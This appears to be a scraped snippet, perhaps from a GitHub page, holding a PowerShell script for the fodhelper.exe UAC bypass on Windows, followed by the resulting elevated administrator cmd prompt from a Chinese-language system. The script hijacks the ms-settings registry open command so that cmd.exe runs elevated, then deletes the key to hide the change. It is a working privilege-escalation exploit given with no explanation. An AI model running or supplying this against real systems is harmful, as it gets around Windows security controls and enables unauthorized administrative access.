 New-Item "HKCU:\SOFTWARE\Classes\ms-settings\Shell\Open\command" -Force
New-ItemProperty -Path "HKCU:\SOFTWARE\Classes\ms-settings\Shell\Open\command" -Name "(Default)" -Value "cmd.exe"
New-ItemProperty -Path "HKCU:\SOFTWARE\Classes\ms-settings\Shell\Open\command" -Name "DelegateExecute" -Value ""
Start-Process -FilePath "C:\windows\system32\fodhelper.exe" -WindowStyle Hidden
Start-Sleep 1
Remove-Item -Path "HKCU:\SOFTWARE\Classes\ms-settings\" -Force -Recurse
管理员: C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 10.0.19043.1706]
(c) Microsoft Corporation。保留所有权利。
C:\WINDOWS\system32>